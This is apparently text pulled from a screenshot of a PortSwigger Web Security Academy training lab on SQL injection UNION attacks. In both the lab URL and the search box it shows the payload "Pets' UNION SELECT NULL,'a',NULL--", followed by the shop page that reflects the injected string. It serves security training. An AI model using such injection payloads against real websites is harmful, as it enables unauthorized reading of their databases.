 SQL injection UNION atta
https://0adc00b90358e004801371730064001e.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,'a',NULL--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: '7m4zCr'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'a',NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
More Than Just Birdsong $68.83 View details
Pest Control Umbrella $49.11 View details
The Lazy Dog $50.48 View details
Fur Babies $22.17 View details
a